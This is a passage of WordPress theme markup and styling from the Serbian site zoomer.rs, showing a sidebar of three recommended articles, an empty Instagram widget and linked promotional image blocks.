title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_83","tdc_css_class":"tdi_83","tdc_css_class_style":"tdi_83_rand_style"}';
block_tdi_83.td_column_number = "1";
block_tdi_83.block_type = "td_flex_block_1";
block_tdi_83.post_count = "3";
block_tdi_83.found_posts = "3";
block_tdi_83.header_color = "#eeec04";
block_tdi_83.ajax_pagination_infinite_stop = "";
block_tdi_83.max_num_pages = "1";
tdBlocksArray.push(block_tdi_83);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Preporučujemo</span></h4></div><div id=tdi_83 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/studenti-u-door-to-door-kampanji-postali-smo-svesni-koliko-su-gradjani-spremni-da-zajedno-raspisemo-pobedu/"  rel="bookmark" class="td-image-wrap " title="Studentska door to door kampanja: „Postali smo svesni koliko su građani spremni da zajedno raspišemo pobedu“" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2025/12/ZOOMER-3.0-Cover-1-2-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/studenti-u-door-to-door-kampanji-postali-smo-svesni-koliko-su-gradjani-spremni-da-zajedno-raspisemo-pobedu/"  rel="bookmark" title="Studentska door to door kampanja: „Postali smo svesni koliko su građani spremni da zajedno raspišemo pobedu“">Studentska door to door kampanja: „Postali smo svesni koliko su građani spremni da zajedno raspišemo pobedu“</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-27T19:28:47+01:00" >27. децембар 2025.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/evrovizija-izmedju-kvir-vidljivosti-i-normalizacije-genocida-u-gazi/"  rel="bookmark" class="td-image-wrap " title="Evrovizija između kvir vidljivosti i normalizacije genocida u Gazi" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2025/12/Kvir-zbor-bojkot-Evrovizije-Cover-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/evrovizija-izmedju-kvir-vidljivosti-i-normalizacije-genocida-u-gazi/"  rel="bookmark" title="Evrovizija između kvir vidljivosti i normalizacije genocida u Gazi">Evrovizija između kvir vidljivosti i normalizacije genocida u Gazi</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-28T17:23:53+01:00" >28. децембар 2025.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/world-music-komercijalni-balkanizam-i-moralna-panika/"  rel="bookmark" class="td-image-wrap " title="World music, komercijalni balkanizam i moralna panika" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2025/12/ZOOMER-3.0-Cover-1-1-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/world-music-komercijalni-balkanizam-i-moralna-panika/"  rel="bookmark" title="World music, komercijalni balkanizam i moralna panika">World music, komercijalni balkanizam i moralna panika</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-24T18:19:02+01:00" >24. децембар 2025.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_instagram tdi_85 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>.td-theme-wrap .tdi_85 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_85 .td-subcat-item a:hover,.td-theme-wrap .tdi_85 .td-subcat-item .td-cur-simple-item{color:#eeec04}.td-theme-wrap .tdi_85 .block-title>*,.td-theme-wrap .tdi_85 .td-subcat-dropdown:hover .td-subcat-more{background-color:#eeec04}.td-theme-wrap .td-footer-wrapper .tdi_85 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_85 .block-title{border-color:#eeec04}.td-theme-wrap .tdi_85 .block-title>*{color:#0a0100}.td-theme-wrap .tdi_85 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_85 .td_quote_on_blocks,.td-theme-wrap .tdi_85 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_85 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_85 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_85 .td-instagram-user a{color:#eeec04}.td-theme-wrap .tdi_85 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_85 .td-load-more-wrap a:hover{background-color:#eeec04;border-color:#eeec04}.td-theme-wrap .tdi_85 .td-read-more a,.td-theme-wrap .tdi_85 .td-weather-information:before,.td-theme-wrap .tdi_85 .td-weather-week:before,.td-theme-wrap .tdi_85 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_85 .td-post-category,.td-theme-wrap .tdi_85 .td-post-category:hover{background-color:#eeec04}.tdi_85{margin-bottom:0px!important}</style>
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_85 .td-instagram-user a{color:#eeec04;font-family:Montserrat!important;font-weight:500!important}body .tdi_85 .td-instagram-followers{color:#aaaaaa;font-family:Montserrat!important;font-size:12px!important;font-weight:700!important}body .tdi_85 .td-instagram-button{color:#eeec04;border-color:#444444;font-family:Montserrat!important;font-weight:500!important}body .tdi_85 .td-block-title a,body .tdi_85 .td-block-title span{font-family:Montserrat!important}body .tdi_85 .td-instagram-element:before{content:'';width:100%;height:100%;position:absolute;opacity:1;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:screen;z-index:1;top:0}body .tdi_85 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}@media (min-width:1019px) and (max-width:1140px){body .tdi_85 .td-instagram-user a{font-size:14px!important}body .tdi_85 .td-instagram-followers{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_85 .td-instagram-user a{font-size:13px!important}body .tdi_85 .td-instagram-followers{font-size:10px!important}}@media (max-width:767px){body .tdi_85 .td-instagram-user a{font-size:14px!important}body .tdi_85 .td-instagram-followers{font-size:11px!important}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Instagram</span></h4></div><div id=tdi_85 class="td-instagram-wrap td_block_inner td-column-1"></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_87 "  style="height: 32px"></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_90 "  style="height: 62px"></div><div class="td_block_wrap td_block_title tdi_91 td-pb-border-top td_block_template_1 td-fix-index"  data-td-block-uid="tdi_91" >
<style>.td-theme-wrap .tdi_91 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_91 .td-subcat-item a:hover,.td-theme-wrap .tdi_91 .td-subcat-item .td-cur-simple-item{color:#eeec04}.td-theme-wrap .tdi_91 .block-title>*,.td-theme-wrap .tdi_91 .td-subcat-dropdown:hover .td-subcat-more{background-color:#eeec04}.td-theme-wrap .td-footer-wrapper .tdi_91 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_91 .block-title{border-color:#eeec04}.td-theme-wrap .tdi_91 .block-title>*{color:#000000}.td-theme-wrap .tdi_91 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_91 .td_quote_on_blocks,.td-theme-wrap .tdi_91 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_91 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_91 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_91 .td-instagram-user a{color:#eeec04}.td-theme-wrap .tdi_91 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_91 .td-load-more-wrap a:hover{background-color:#eeec04;border-color:#eeec04}.td-theme-wrap .tdi_91 .td-read-more a,.td-theme-wrap .tdi_91 .td-weather-information:before,.td-theme-wrap .tdi_91 .td-weather-week:before,.td-theme-wrap .tdi_91 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_91 .td-post-category,.td-theme-wrap .tdi_91 .td-post-category:hover{background-color:#eeec04}</style>
<style></style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Jachim zoomira nedelju</span></h4></div></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_92  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_92"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://zoomer.rs/wp-content/uploads/2020/09/103-post-min.jpg"  
                            href="http://zoomer.rs/kategorija/zoom-story/jacko/"  ></a>
<style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image .td_single_image_bg{display:block}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow .td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle .td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after:after,.td-single-image-style-circle-outline .td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_92 .td_single_image_bg{height:400px;padding-bottom:0;background-size:contain;background-repeat:no-repeat;background-position:center top}.tdi_92:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_93  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_93"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://zoomer.rs/wp-content/uploads/2022/04/Screenshot-2022-04-27-at-20.02.23.png"  
                            href="http://reflektorteatar.rs/"  target="_blank"  ></a>
<style>.tdi_93 .td_single_image_bg{height:400px;padding-bottom:0}.tdi_93 .td_single_image_bg{background-size:contain;background-repeat:no-repeat;background-position:center top}.tdi_93:hover .td_single_image_bg:before{opacity:0}</style></div></div></div></div></div><div id="tdi_94" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_95  wpb_row td-pb-row" >
<style scoped>.tdi_95,.tdi_95 .tdc-columns{min-height:0}.tdi_95,.tdi_95 .tdc-columns{display:block}.tdi_95 .tdc-columns{width:100%}@media (min-width:768px){.tdi_95{margin-left:-50px;margin-right:-50px}.tdi_95 .tdc-row-video-background-error,.tdi_95 .vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_95{margin-left:-40px;margin-right:-40px}.tdi_95 .tdc-row-video-background-error,.tdi_95 .vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_95{margin-left:-20px;margin-right:-20px}.tdi_95 .tdc-row-video-background-error,.tdi_95 .vc_column{padding-left:20px;padding-right:20px}}}.tdi_95{margin-bottom:70px!important}.tdi_95 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-bottom:40px!important}}@media (max-width:767px){.tdi_95{margin-bottom:45px!important}}</style><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_99  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_99{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_100" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_101  wpb_row td-pb-row" >
<style scoped>.tdi_101,.tdi_101 .tdc-columns{min-height:0}.tdi_101,.tdi_101 .tdc-columns{display:block}.tdi_101 .tdc-columns{width:100%}@media (min-width:768px){.tdi_101{margin-left:-40px;margin-right:-40px}.tdi_101 .tdc-row-video-background-error,.tdi_101 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_101{margin-left:-30px;margin-right:-30px}.tdi_101 .tdc-row-video-background-error,.tdi_101 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_101{margin-left:-15px;margin-right:-15px}.tdi_101 .tdc-row-video-background-error,.tdi_101 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_101{margin-bottom:80px!important}.tdi_101 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_101{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101{margin-bottom:50px!important}}@media (max-width:767px){.tdi_101{margin-bottom:55px!important}}</style><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103>.wpb_wrapper,.tdi_103>.wpb_wrapper>.tdc-elements{display:block}.tdi_103>.wpb_wrapper>.tdc-elements{width:100%}.tdi_103>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_103>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_105  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
